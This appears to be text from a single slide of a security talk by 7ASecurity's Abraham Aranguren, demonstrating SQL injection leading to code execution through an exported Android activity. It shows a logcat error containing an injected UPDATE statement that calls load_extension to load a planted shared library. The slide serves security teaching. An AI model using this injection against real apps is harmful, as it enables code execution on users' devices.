 Attack: SQLi + RCE via exported activity
Step 3: Verify
E/AndroidRuntime( 5361): Caused by:
net.sqlcipher.database.SQLiteException: dlopen failed:
"/data/data/just.trust.me/test.so" has bad ELF magic: UPDATE creds SET auth_key = '' where
load_extension('/data/data/just.trust.me/test'));//'
Abraham Aranguren
7A
SECURITY
+ 7asecurity.com
03:25:09